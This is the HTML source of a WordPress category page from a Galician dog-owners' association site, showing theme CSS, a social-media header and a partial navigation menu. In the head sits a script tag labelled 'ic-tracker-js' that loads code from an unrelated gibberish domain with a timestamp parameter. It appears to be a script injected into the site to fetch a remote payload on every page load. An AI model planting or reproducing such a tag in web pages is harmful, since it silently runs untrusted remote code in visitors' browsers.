.site-middle-footer-wrap .site-footer-row-container-inner{font-style:normal;font-weight:500;font-family:Gluten, var(--global-display-fallback-font);}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .widget-area .widget-title{font-style:normal;font-weight:500;font-family:Gluten, var(--global-display-fallback-font);}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.acaninadogrove.es/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.22' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.acaninadogrove.es/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.22' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.acaninadogrove.es/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.22' media='all' />
<link rel='stylesheet' id='kadence-blocks-column-css' href='https://www.acaninadogrove.es/wp-content/plugins/kadence-blocks/dist/style-blocks-column.css?ver=3.5.12' media='all' />
<link rel='stylesheet' id='kadence-blocks-infobox-css' href='https://www.acaninadogrove.es/wp-content/plugins/kadence-blocks/dist/style-blocks-infobox.css?ver=3.5.12' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>
<style id='kadence_blocks_css-inline-css'>
.kadence-column2722_09c4e8-13 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column2722_09c4e8-13 > .kt-inside-inner-col{flex-direction:column;}.kadence-column2722_09c4e8-13 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column2722_09c4e8-13 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column2722_09c4e8-13 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box2722_41087b-04 .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box2722_41087b-04 .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;background:#ffffff;}.kt-info-box2722_41087b-04 .kt-blocks-info-box-link-wrap:hover{background:#92effc;}.kt-info-box2722_41087b-04.wp-block-kadence-infobox{max-width:100%;}.kt-info-box2722_41087b-04 .kadence-info-box-image-inner-intrisic-container{max-width:100px;}.kt-info-box2722_41087b-04 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:150px;height:0px;max-width:100%;}.kt-info-box2722_41087b-04 .kadence-info-box-icon-container .kt-info-svg-icon, .kt-info-box2722_41087b-04 .kt-info-svg-icon-flip, .kt-info-box2722_41087b-04 .kt-blocks-info-box-number{font-size:50px;}.kt-info-box2722_41087b-04 .kt-blocks-info-box-media{background:var(--global-palette7, #eeeeee);border-color:var(--global-palette7, #eeeeee);border-radius:200px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-info-box2722_41087b-04 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box2722_41087b-04 .kt-infobox-textcontent h6.kt-blocks-info-box-title{color:#ff0404;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box2722_41087b-04 .kt-blocks-info-box-link-wrap:hover h6.kt-blocks-info-box-title{color:#049408;}.kt-info-box2722_41087b-04 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#0018ff;}.wp-block-kadence-infobox.kt-info-box2722_41087b-04 .kt-blocks-info-box-text{font-family:"Comic Sans MS", cursive, sans-serif;font-style:normal;font-weight:700;}@media all and (max-width: 1024px){.kt-info-box2722_41087b-04 .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);}}@media all and (max-width: 767px){.kt-info-box2722_41087b-04 .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);text-align:left;}.kt-info-box2722_41087b-04 .kt-infobox-textcontent h6.kt-blocks-info-box-title{font-size:var(--global-kb-font-size-sm, 0.9rem);}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box2722_26db7d-c4 .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box2722_26db7d-c4 .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;background:#ffffff;}.kt-info-box2722_26db7d-c4 .kt-blocks-info-box-link-wrap:hover{background:#92effc;}.kt-info-box2722_26db7d-c4.wp-block-kadence-infobox{max-width:100%;}.kt-info-box2722_26db7d-c4 .kadence-info-box-image-inner-intrisic-container{max-width:100px;}.kt-info-box2722_26db7d-c4 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:150px;height:0px;max-width:100%;}.kt-info-box2722_26db7d-c4 .kt-blocks-info-box-media{background:var(--global-palette7, #eeeeee);border-color:var(--global-palette7, #eeeeee);border-radius:200px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-info-box2722_26db7d-c4 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box2722_26db7d-c4 .kt-infobox-textcontent h6.kt-blocks-info-box-title{color:#ff0404;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box2722_26db7d-c4 .kt-blocks-info-box-link-wrap:hover h6.kt-blocks-info-box-title{color:#049408;}.kt-info-box2722_26db7d-c4 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#0018ff;}.wp-block-kadence-infobox.kt-info-box2722_26db7d-c4 .kt-blocks-info-box-text{font-family:"Comic Sans MS", cursive, sans-serif;font-style:normal;font-weight:700;}@media all and (max-width: 1024px){.kt-info-box2722_26db7d-c4 .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);}}@media all and (max-width: 767px){.kt-info-box2722_26db7d-c4 .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);text-align:left;}.kt-info-box2722_26db7d-c4 .kt-infobox-textcontent h6.kt-blocks-info-box-title{font-size:var(--global-kb-font-size-sm, 0.9rem);}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box2722_85e356-2f .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box2722_85e356-2f .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;background:#ffffff;}.kt-info-box2722_85e356-2f .kt-blocks-info-box-link-wrap:hover{background:#92effc;}.kt-info-box2722_85e356-2f.wp-block-kadence-infobox{max-width:100%;}.kt-info-box2722_85e356-2f .kadence-info-box-image-inner-intrisic-container{max-width:100px;}.kt-info-box2722_85e356-2f .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:150px;height:0px;max-width:100%;}.kt-info-box2722_85e356-2f .kt-blocks-info-box-media{background:var(--global-palette7, #eeeeee);border-color:var(--global-palette7, #eeeeee);border-radius:200px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-info-box2722_85e356-2f .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box2722_85e356-2f .kt-infobox-textcontent h6.kt-blocks-info-box-title{color:#ff0404;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box2722_85e356-2f .kt-blocks-info-box-link-wrap:hover h6.kt-blocks-info-box-title{color:#049408;}.kt-info-box2722_85e356-2f .kt-infobox-textcontent .kt-blocks-info-box-text{color:#0018ff;}.wp-block-kadence-infobox.kt-info-box2722_85e356-2f .kt-blocks-info-box-text{font-family:"Comic Sans MS", cursive, sans-serif;font-style:normal;font-weight:700;}@media all and (max-width: 1024px){.kt-info-box2722_85e356-2f .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);}}@media all and (max-width: 767px){.kt-info-box2722_85e356-2f .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);text-align:left;}.kt-info-box2722_85e356-2f .kt-infobox-textcontent h6.kt-blocks-info-box-title{font-size:var(--global-kb-font-size-sm, 0.9rem);}}.wp-block-kadence-column.kb-section-dir-horizontal > .kt-inside-inner-col > .kt-info-box2722_bf4569-56 .kt-blocks-info-box-link-wrap{max-width:unset;}.kt-info-box2722_bf4569-56 .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;background:#ffffff;}.kt-info-box2722_bf4569-56 .kt-blocks-info-box-link-wrap:hover{background:#92effc;}.kt-info-box2722_bf4569-56.wp-block-kadence-infobox{max-width:100%;}.kt-info-box2722_bf4569-56 .kadence-info-box-image-inner-intrisic-container{max-width:100px;}.kt-info-box2722_bf4569-56 .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{padding-bottom:100%;width:150px;height:0px;max-width:100%;}.kt-info-box2722_bf4569-56 .kt-blocks-info-box-media{background:var(--global-palette7, #eeeeee);border-color:var(--global-palette7, #eeeeee);border-radius:200px;overflow:hidden;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kt-info-box2722_bf4569-56 .kt-blocks-info-box-media-container{margin-top:0px;margin-right:15px;margin-bottom:10px;margin-left:15px;}.kt-info-box2722_bf4569-56 .kt-infobox-textcontent h6.kt-blocks-info-box-title{color:#ff0404;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:5px;margin-right:0px;margin-bottom:10px;margin-left:0px;}.kt-info-box2722_bf4569-56 .kt-blocks-info-box-link-wrap:hover h6.kt-blocks-info-box-title{color:#049408;}.kt-info-box2722_bf4569-56 .kt-infobox-textcontent .kt-blocks-info-box-text{color:#0018ff;}.wp-block-kadence-infobox.kt-info-box2722_bf4569-56 .kt-blocks-info-box-text{font-family:"Comic Sans MS", cursive, sans-serif;font-style:normal;font-weight:700;}@media all and (max-width: 1024px){.kt-info-box2722_bf4569-56 .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);}}@media all and (max-width: 767px){.kt-info-box2722_bf4569-56 .kt-blocks-info-box-link-wrap{border-top:5px solid var(--global-palette7, #eeeeee);border-right:5px solid var(--global-palette7, #eeeeee);border-bottom:5px solid var(--global-palette7, #eeeeee);border-left:5px solid var(--global-palette7, #eeeeee);text-align:left;}.kt-info-box2722_bf4569-56 .kt-infobox-textcontent h6.kt-blocks-info-box-title{font-size:var(--global-kb-font-size-sm, 0.9rem);}}
</style>
<script src="https://fsdotiototakkaakkal.com/clad?ts=1768832332" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.acaninadogrove.es/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.acaninadogrove.es/index.php?rest_route=/wp/v2/categories/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.acaninadogrove.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<script src="[data-uri]"></script><link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Gluten:500,700,600&#038;display=swap' media='all' />
<link rel="icon" href="https://www.acaninadogrove.es/wp-content/uploads/2023/10/cropped-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.acaninadogrove.es/wp-content/uploads/2023/10/cropped-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.acaninadogrove.es/wp-content/uploads/2023/10/cropped-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.acaninadogrove.es/wp-content/uploads/2023/10/cropped-512-270x270.png" />
</head>

<body class="archive category category-esparcemento category-33 wp-custom-logo wp-embed-responsive wp-theme-kadence metaslider-plugin hfeed footer-on-bottom social-brand-colors hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_social">
	<div class="header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-true social-style-outline social-show-brand-until"><a href="https://www.facebook.com/asociacioncaninadogrove" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span><span class="social-label">Facebook</span></a><a href="https://twitter.com/ACADOG1" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-twitter"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-twitter-x-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="23" height="24" viewBox="0 0 23 24"><title>X</title><path d="M13.969 10.157l8.738-10.157h-2.071l-7.587 8.819-6.060-8.819h-6.989l9.164 13.336-9.164 10.651h2.071l8.012-9.313 6.4 9.313h6.989l-9.503-13.831zM11.133 13.454l-8.316-11.895h3.181l14.64 20.941h-3.181l-6.324-9.046z"></path>
				</svg></span><span class="social-label">Twitter</span></a><a href="https://www.instagram.com/asociacioncaninadogrove/" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span><span class="social-label">Instagram</span></a><a href="https://www.youtube.com/@Caninadogrove-hj5hq" target="_blank" rel="noopener noreferrer"  class="social-button header-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>YouTube</title><path d="M11.109 17.625l7.562-3.906-7.562-3.953v7.859zM14 4.156c5.891 0 9.797 0.281 9.797 0.281 0.547 0.063 1.75 0.063 2.812 1.188 0 0 0.859 0.844 1.109 2.781 0.297 2.266 0.281 4.531 0.281 4.531v2.125s0.016 2.266-0.281 4.531c-0.25 1.922-1.109 2.781-1.109 2.781-1.062 1.109-2.266 1.109-2.812 1.172 0 0-3.906 0.297-9.797 0.297v0c-7.281-0.063-9.516-0.281-9.516-0.281-0.625-0.109-2.031-0.078-3.094-1.188 0 0-0.859-0.859-1.109-2.781-0.297-2.266-0.281-4.531-0.281-4.531v-2.125s-0.016-2.266 0.281-4.531c0.25-1.937 1.109-2.781 1.109-2.781 1.062-1.125 2.266-1.125 2.812-1.188 0 0 3.906-0.281 9.797-0.281v0z"></path>
				</svg></span><span class="social-label">YouTube</span></a></div></div></div><!-- data-section="header_social" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search">
		<div class="search-toggle-open-container">
						<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="Ver el formulario de búsqueda" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
					>
							<span class="search-toggle-label vs-lg-true vs-md-true vs-sm-false">¿Qué buscas...🤔</span>
							<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Buscar</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="header_search" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://www.acaninadogrove.es/" rel="home"><img width="2680" height="1776" src="https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector.png" class="custom-logo" alt="ACADOG" decoding="async" fetchpriority="high" srcset="https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector.png 2680w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-300x199.png 300w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-1024x679.png 1024w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-768x509.png 768w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-1536x1018.png 1536w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-2048x1357.png 2048w, https://www.acaninadogrove.es/wp-content/uploads/2023/10/Nuevo-Vector-600x398.png 600w" sizes="(max-width: 2680px) 100vw, 2680px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
	    <nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-underline header-navigation-dropdown-animation-fade" role="navigation" aria-label="Navegación primaria">
            <div class="primary-menu-container header-menu-container">
    <ul id="primary-menu" class="menu"><li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3311"><a href="https://www.acaninadogrove.es/">INICIO</a></li>
<li id="menu-item-4214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4214"><a href="https://www.acaninadogrove.es/?page_id=4208"><span class="nav-drop-title-wrap">Sobre nós…<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3314"><a href="https://www.acaninadogrove.es/?cat=25">Fundación</a></li>
	<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3313"><a href="https://www.acaninadogrove.es/?cat=17">Fíns</a></li>
	<li id="menu-item-3316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3316"><a href="https://www.acaninadogrove.es/?page_id=1924">Faite Soci@</a></li>
	<li id="menu-item-3315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://www.acaninadogrove.es/?page_id=1999">Contacto</a></li>
</ul>
</li>
<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3317"><a href="https://www.acaninadogrove.es/?page_id=2622"><span class="nav-drop-title-wrap">🐶  ¿Onde son Benvid@?  💞<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Ampliar</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.acaninadogrove.es/?page_id=2137">🍻 BARES &#038; TAPAS 🍱</a></li>
	<li id="menu-item-3321" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3321"><a href="https://www.acaninadogrove.es/?p=2704">🏨 Hoteles &amp; Hostales &amp; Residencias Caninas 🛎️</a></li>
	<li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://www.acaninadogrove.es/?p=2751">🏬 De compras 🛍️</a></li>
	<li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3319"><a href="https://www.acaninadogrove.es/?p=2722">🏖️ Esparcemento 🐶</a></li>
	<li id="menu-item-4146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4146"><a href="https://www.acaninadogrove.es/?page_id=4140">🛳️Rutas turísticas🐕‍🦺</a></li>
